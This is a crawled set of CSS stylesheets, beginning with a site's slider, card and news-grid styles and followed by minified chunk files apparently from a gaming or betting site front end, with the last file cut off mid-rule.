	position: absolute;
	display: flex;
	/* justify-content: center;
	align-items: center; */
	flex-wrap: wrap;
}

.mySwiper-xl .swiper-nav ul {}

.mySwiper-xl .swiper-nav li {
	color: #fff;
	width: 100%;
	padding: 20px 10px;

	opacity: 0.6;
	cursor: pointer;

}



.mySwiper-xl .swiper-nav li p {
	font-size: 1em;
	padding-left: 28px;
	font-weight: 400;
	position: relative;
	color: #999999;
}

.mySwiper-xl .swiper-nav li p::after {
	content: "";
	position: absolute;
	left: 0;
	top: 6px;
	width: 10px;
	height: 10px;
	background: #CBCBCB;
	border-radius: 50%;
}

.mySwiper-xl .swiper-nav li.active {
	opacity: 1;
}

.mySwiper-xl .swiper-nav li.active p::after {
	width: 10px;
	height: 10px;
	background: #00428E;
}

.mySwiper-xl .swiper-nav li.active p::before {
	content: "";
	position: absolute;
	left: -6px;
	top: -0px;
	width: 22px;
	height: 22px;
	background: #00428E;
	opacity: 0.29;
	border-radius: 50%;
}


/*  */
.g-ld {
	background: #191716;
	padding: 4em 0;
}

.g-ld .m-c .l-l {
	width: 100%;
}

.g-ld .m-c .l-l .l-1 {
	width: 49%;
	margin: 1% 0;

}

.g-ld .m-c .l-1 {
	margin: 1% 0;
}

.g-ld .m-c .l-b {
	position: relative;
	overflow: hidden;
}

.g-ld .m-c .l-b .img {
	width: 100%;
	font-size: 0;
	overflow: hidden;
}

.g-ld .m-c .l-b .img img {
	width: 100%;
	transition: all 1s;
}

.g-ld .m-c .l-b .txt {
	position: absolute;
	padding: 2em;
	left: 0;

	bottom: 0;
	width: 100%;

	height: 100%;
	transition: all 1s;

}

.g-ld .m-c .l-l .l-1.l-b .txt {
	transition: all 2s;
}

.g-ld .m-c .l-b .txt .t {
	position: absolute;

	left: 0;

	bottom: 0;
	width: 100%;
	padding: 2em;
	min-height: 10%;
	transition: all 1s;
}


.g-ld .m-c .l-b .txt .t1 {
	position: absolute;

	left: 0;

	bottom: 500px;
	width: 100%;
	padding: 2em;
	min-height: 10%;
	transition: all 1s;
}

.g-ld .m-c .l-b .txt h1 {
	font-size: 30px;
	font-weight: bold;
	color: #FBFBFB;
	margin-bottom: 10px;
}

.g-ld .m-c .l-b .txt p {
	font-size: 1em;
	line-height: 1.75;
	font-weight: 400;
	color: #FFFFFF;
	margin-bottom: 10px;
	transition: all 1s;
}

.g-ld .m-c .l-b .txt .a-move {
	display: inline-block;
	font-size: 1em;
	border: 1px solid #FFFFFF;
	background: #fff url(jt.svg) center right 2em no-repeat;
	background-size: 1.5em auto;
	border-radius: 50px;
	padding: 0;
	font-weight: 400;
	color: #000;
	margin: 1em 0 0 0;
	opacity: 0;
	padding: 1em 4.5em 1em 1.5em;
	overflow: hidden;
	display: none;
	transition: all 1s;
}

.g-ld .m-c .l-1 li:nth-of-type(1) {
	margin-bottom: 2em;
}

.g-ld .m-c .l-b:hover .img img {
	transform: scale(1.05);
}

.g-ld .m-c .l-b:hover .txt {

	/* padding: 3em; */


	background: linear-gradient(180deg, #00428E 0%, rgba(0, 33, 71, 0.5800) 100%);


}

.g-ld .m-c .l-b:hover .txt .t {
	min-height: 100%;

}

.g-ld .m-c .l-b:hover .txt p {

	position: relative;
}

.g-ld .m-c .l-b:hover .txt p::before {

	content: "- ";
}

.g-ld .m-c .l-b:hover .txt .a-move {
	display: inline-block;
	opacity: 1;

	height: auto;
}

.g-ld .m-c .l-b .txt .a-move:hover {
	background: rgba(0, 0, 0, 0) url(jt1.svg) center right 2em no-repeat;
	background-size: 1.5em auto;
	color: #fff;
}

/*  */
.g-hz {
	padding: 4em 0;
	min-height: 100vh;
}

.g-hz .h-tab ul {
	display: flex;
	justify-content: center;

}

.g-hz .h-tab ul li {
	font-size: 1em;
	padding: 0.8em 2em;
	font-weight: 400;
	color: #000000;
	margin: 10px;
	cursor: pointer;
}

.g-hz .h-tab ul li.on,
.g-hz .h-tab ul li:hover {
	background: #00428E;
	color: #fff;
}

.g-hz .h-list {
	/* overflow: hidden; */
	padding: 2em 0;
}

.g-hz .h-list ul {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;

	height: 0;
	opacity: 0;
	/* overflow: hidden; */
	transition: all 1s;
	transform: translateY(20%);

}

.g-hz .h-list ul.on {
	height: auto;
	opacity: 1;
	transform: translateY(-0%);
}

.g-hz .h-list ul li {
	width: 13%;
	margin: 1% 1%;
	height: 100px;
	padding: 10px 0;
	overflow: hidden;
	background: #FFFFFF;
	box-shadow: 16px 16px 30px 1px rgba(0, 0, 0, 0.0500);
	transition: all 1s;
	display: flex;
	justify-content: center;
	align-items: center;
}

.g-hz .h-list ul li img {
	width: 60%;
	display: block;
	margin: 0 auto;
}

.g-hz .h-list ul li:hover {
	box-shadow: 16px 16px 30px 1px rgba(0, 0, 0, 0.1600);
}

/*  */
.g-news {
	background: #F6F6F6;
	padding: 4em 0;
}

.g-news .m-c ul {
	display: flex;

	flex-wrap: wrap;
}

.g-news .m-c ul li {
	background: #FFFFFF;
	box-shadow: 0px 3px 20px 1px rgba(0, 0, 0, 0.0700);
	width: 23%;
	margin: 1em 2.6% 1em 0;
	padding: 10px;
	/* min-height: 61vh; */

}

.g-news .m-c ul li .txt {
	position: relative;
	width: calc(100%-20px);

	padding: 20px;
	bottom: 0;
	transition: all 1s;
}

.g-news .m-c ul li:hover .txt {
	margin-top: -2em;
	margin-bottom: 2em;
	background: #fff;
}

.g-news .m-c ul li:nth-of-type(4n) {
	margin: 1em 0% 1em 0;
}

.g-news .m-c ul li .img {
	width: 100%;
	font-size: 0;
	overflow: hidden;
}

.g-news .m-c ul li .img img {
	width: 100%;
	transition: all 2s;
}

.g-news .m-c ul li:hover .img img {
	transform: scale(1.05);
}

.g-news .m-c ul li h1 {
	font-size: 18px;

	margin: 10px 0;
	font-weight: bold;
	color: #000000;
}

.g-news .m-c ul li p {
	font-size: 1em;
	line-height: 1.75;
	font-weight: 400;
	color: #999999;
	padding-bottom: 2em;
}

.g-news .m-c ul li span {
	font-weight: 400;
	color: #999999;
	font-size: 14px;
}

.g-news .m-c ul li:hover h1 {
	color: #00428E;
}

.g-news .m-c .a-link {
	margin: 2em auto;
	display: block;
	width: 11em;
	text-align: center;
}

@media screen and (max-width: 991px) {
	.w1190 {
		width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}

	/*  */
	.g-banner .swiper-slide {
		overflow: hidden;
	}

	.g-banner .swiper-slide video,
	.g-banner .swiper-slide img {
		width: 200%;
		margin-left: -50%;
	}

	.g-banner .swiper-nav li .info h1 {
		font-size: 1em;
	}

	.g-banner .swiper-nav li .info p {
		font-size: 1.1458333333333335vw;
	}

	.g-banner .swiper-nav {
		bottom: 0;
	}

	.g-banner .swiper-nav li {
		padding: 10px;
		width: 33%;
	}

	.g-banner .swiper-slide .info .m-c p {
		font-size: 0.8em;
	}

	.g-banner .swiper-slide .info .m-c h1 {
		font-size: 1.4em;
	}

	.g-banner .sb .b-img {
		width: 1em;
	}

	/*  */
	.g-fn .m-c .img {
		width: 100%;
	}

	/*  */
	.mySwiper-xl {
		height: auto;
	}

	.mySwiper-xl .swiper-slide .m-c .txt {
		padding: 15px;
		width: 64% !important;
		margin-left: 31%;
	}

	.mySwiper-xl .swiper-nav {
		justify-content: flex-start;
		align-items: flex-start;
		top: 5%;
	}

	.mySwiper-xl .swiper-nav li {
		padding: 10px;
	}

	/*  */
	.g-fn {
		height: 80vh;
	}

	.g-fn .m-c .swiper,
	.g-fn .m-c .swiper-slide {
		height: 50vh !important;
	}

	.g-fn .m-c .img {
		height: 100%;
	}

	/*  */
	.g-ld .m-c .l-b .txt h1 {
		font-size: 1.4em;
	}

	.g-ld .m-c .l-b .txt p {
		line-height: 1.5;
	}

	.g-ld .m-c .l-b:hover .txt {
		padding: 1em;
	}

	.g-ld .m-c .l-b .txt {
		padding: 1em;
		bottom: 0;
	}

	.g-ld .m-c .l-1 .img img {
		width: 150%;
		margin-left: -25%;
	}

	.g-ld .m-c .l-b .txt .a-move {
		padding: 0.8em 3.5em 0.8em 1.2em;
		background-size: 1em auto;
	}

	/*  */
	.g-hz,
	.g-news {
		padding: 2em 0;
		min-height: auto;
	}

	.g-hz .h-tab ul li {
		padding: 0.5em 1em;
	}

	.g-hz .h-list ul li {
		width: 30%;
		height: 60px;
	}

	.g-news .m-c ul li {
		width: 100%;
		margin: 1em 0;
		/* min-height: 55vh; */
	}

	.g-news .m-c ul li .txt {
		padding: 10px;
	}

	.g-news .m-c ul li:hover .txt {

		position: static;
		background: #fff;
	}

	/*  */
	.g-ld .m-c .l-1 li:nth-of-type(1) {
		margin-bottom: 2%;
	}

	.h1 {
		line-height: 2;
	}

}
@media screen and (max-width:768px) {
	.tit h1 {
		line-height: 1;
	}
	.g-fn {
		height: 50vh;
		overflow: visible;
	}
}

@media screen and (max-width:580px) {
	.g-fn {
		height: 35vh;
		overflow: visible;
	}
}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-fd96398c.4cf1dc69.css
body_size: 1956
content:
.font-family-dinbold[data-v-12afb2ee]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-12afb2ee]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-12afb2ee]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-12afb2ee]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-12afb2ee]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-12afb2ee{0%{top:0}to{top:100%}}.font-yellow[data-v-12afb2ee]{color:#ffc378}.font-blue[data-v-12afb2ee]{color:#7cacff}.font-green[data-v-12afb2ee]{color:#45c9a5}.font-orange[data-v-12afb2ee]{color:#eb6060}.font-yellow2[data-v-12afb2ee]{color:#f5c71d}.font-vs[data-v-12afb2ee]{color:#d69c75}.mb-0[data-v-12afb2ee]{margin-bottom:0}.mt-20[data-v-12afb2ee]{margin-top:20px}.overflow[data-v-12afb2ee]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-12afb2ee]{cursor:pointer}.flex-between[data-v-12afb2ee]{display:flex;justify-content:space-between}.active-btn[data-v-12afb2ee]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-12afb2ee]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-12afb2ee]{padding-top:5px}.cell-border>div small[data-v-12afb2ee]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-12afb2ee]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-12afb2ee]{color:#018fff}.font-linear[data-v-12afb2ee]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-12afb2ee]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-12afb2ee]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-12afb2ee]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-12afb2ee]:after,.anim-btn[data-v-12afb2ee]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-12afb2ee]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-12afb2ee]:hover:after,.anim-btn[data-v-12afb2ee]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-12afb2ee]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-12afb2ee]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-12afb2ee]{border-radius:4.8px}.anim-game-warp .overlay[data-v-12afb2ee]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-12afb2ee]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-12afb2ee]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-12afb2ee]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-12afb2ee]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-12afb2ee]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-12afb2ee]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-12afb2ee .5s 1}@keyframes gelatine-12afb2ee{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-12afb2ee]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-12afb2ee]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-12afb2ee]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-12afb2ee]{font-weight:700!important}.btnYellow[data-v-12afb2ee],.btnYellow[data-v-12afb2ee]:focus,.btnYellow[data-v-12afb2ee]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-12afb2ee]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-12afb2ee]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-12afb2ee]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-12afb2ee]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-12afb2ee]{font-weight:700}.flexStart[data-v-12afb2ee]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-12afb2ee]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-12afb2ee]{margin-bottom:24px}.el-header[data-v-12afb2ee]{min-width:1400px;background:rgba(23,26,33,.8);height:120px!important;position:fixed;top:0;left:0;right:0;z-index:9990;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);transition:height .5s ease-in-out}.el-header .sports_dropdown_wrap[data-v-12afb2ee]{height:0!important;transition:all .5s ease-in-out}.el-header.active[data-v-12afb2ee]{height:322px!important}.el-header.active .sports_dropdown_wrap[data-v-12afb2ee]{height:200px!important}.el-header.isProxyPageHeader[data-v-12afb2ee]{height:72px!important}.el-header.headNotFixed[data-v-12afb2ee]{position:relative;-webkit-backdrop-filter:none;backdrop-filter:none}.el-header.headNotFixed.active[data-v-12afb2ee]{height:152px!important}.el-header.headNotFixed.active .sports_dropdown_wrap[data-v-12afb2ee]{width:100%;background:rgba(31,34,46,.8);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.el-header.headNotFixed.active .sports_dropdown_wrap>div[data-v-12afb2ee]{position:absolute;left:50%;transform:translateX(-50%)}.app-header[data-v-12afb2ee],.routers-list[data-v-12afb2ee]{position:relative;max-width:1424px;min-width:1150px;margin:auto;z-index:2}@media screen and (max-width:1400px){.el-header[data-v-12afb2ee]{position:sticky;margin-top:-120px}}.index-header[data-v-12afb2ee]{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;line-height:40px;margin-bottom:20px}.index-header.has-back[data-v-12afb2ee]{padding-bottom:15px;border-bottom:1px solid rgba(109,119,139,.3)}.index-header h1[data-v-12afb2ee]{font-size:20px;font-weight:500;color:#fff}.index-header .back[data-v-12afb2ee]{position:relative;color:#fff;opacity:.7;cursor:pointer;padding-left:24px;display:flex;align-items:center}.index-header .back[data-v-12afb2ee]:before{content:"";width:20px;height:20px;background-image:url(../../../cdn/tus5r4v1F/img/back.4470139f.svg);background-size:100% 100%;position:absolute;left:0;top:50%;margin-top:-10px}.index-header .back span[data-v-12afb2ee]{font-size:20px;font-weight:600}.app-body[data-v-12afb2ee]{min-width:960px;height:100%}.main_body_wrap[data-v-12afb2ee]{margin-top:120px}.main_body_wrap.headNotFixed[data-v-12afb2ee]{margin-top:0}.main_body_wrap.isProxyPageHeader[data-v-12afb2ee]{margin-top:72px}.main_body_wrap.isInitialDeposit[data-v-12afb2ee]{width:1920px;margin:120px auto 0}.main_body_wrap.insideAgqj[data-v-12afb2ee]{margin-top:0!important}.top-header.europeanCup[data-v-12afb2ee]{background:url(../../../cdn/tus5r4v1F/img/euroCupHeadBg.e0eeb75e.png) no-repeat top;background-size:100%;background-color:rgba(23,26,33,.8)}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-6c84c516.9e31ffd1.css
body_size: 1563
content:
.font-family-dinbold[data-v-13dffc75]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-13dffc75]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-13dffc75]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-13dffc75]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-13dffc75]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-13dffc75{0%{top:0}to{top:100%}}.font-yellow[data-v-13dffc75]{color:#ffc378}.font-blue[data-v-13dffc75]{color:#7cacff}.font-green[data-v-13dffc75]{color:#45c9a5}.font-orange[data-v-13dffc75]{color:#eb6060}.font-yellow2[data-v-13dffc75]{color:#f5c71d}.font-vs[data-v-13dffc75]{color:#d69c75}.mb-0[data-v-13dffc75]{margin-bottom:0}.mt-20[data-v-13dffc75]{margin-top:20px}.overflow[data-v-13dffc75]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-13dffc75]{cursor:pointer}.flex-between[data-v-13dffc75]{display:flex;justify-content:space-between}.active-btn[data-v-13dffc75]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-13dffc75]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-13dffc75]{padding-top:5px}.cell-border>div small[data-v-13dffc75]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-13dffc75]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-13dffc75]{color:#018fff}.font-linear[data-v-13dffc75]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-13dffc75]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-13dffc75]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-13dffc75]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-13dffc75]:after,.anim-btn[data-v-13dffc75]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-13dffc75]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-13dffc75]:hover:after,.anim-btn[data-v-13dffc75]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-13dffc75]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-13dffc75]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-13dffc75]{border-radius:4.8px}.anim-game-warp .overlay[data-v-13dffc75]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-13dffc75]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-13dffc75]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-13dffc75]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-13dffc75]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-13dffc75]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-13dffc75]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-13dffc75 .5s 1}@keyframes gelatine-13dffc75{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-13dffc75]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-13dffc75]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-13dffc75]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-13dffc75]{font-weight:700!important}.btnYellow[data-v-13dffc75],.btnYellow[data-v-13dffc75]:focus,.btnYellow[data-v-13dffc75]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-13dffc75]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-13dffc75]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-13dffc75]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-13dffc75]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-13dffc75]{font-weight:700}.flexStart[data-v-13dffc75]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-13dffc75]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-13dffc75]{margin-bottom:24px}.lg-club[data-v-13dffc75]{height:44px;padding:0 12px;border-radius:8px;background:linear-gradient(0deg,rgba(197,221,240,.05),rgba(197,221,240,.05)),#1f242e;margin-top:16px;overflow:hidden;cursor:pointer;display:flex;position:relative}.lg-club .headlines[data-v-13dffc75]{height:100%;display:flex;justify-content:center;align-items:center;margin-right:12px}.lg-club .headlines img[data-v-13dffc75]{width:30px;height:26px;display:inline-block}.lg-club .club-desc-content[data-v-13dffc75]{position:relative;width:0;flex-grow:1}.lg-club .club-desc-content.transition[data-v-13dffc75]{transition:all .5s}.lg-club .club-desc-content .desc-info[data-v-13dffc75]{white-space:nowrap;text-overflow:ellipsis;width:100%;height:44px;line-height:44px;font-family:PingFang SC;font-size:14px;position:relative;display:flex;align-items:center}.lg-club .club-desc-content .desc-info .livepic[data-v-13dffc75]{display:flex;align-items:center}.lg-club .club-desc-content .desc-info .livepic img[data-v-13dffc75]{width:52px;height:16px}.lg-club .club-desc-content .desc-info .a[data-v-13dffc75]{color:#c3c4c7;text-decoration:none;font-weight:600;display:block;width:0;flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/errorpage.f539bebb.css
body_size: 1282
content:
.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap 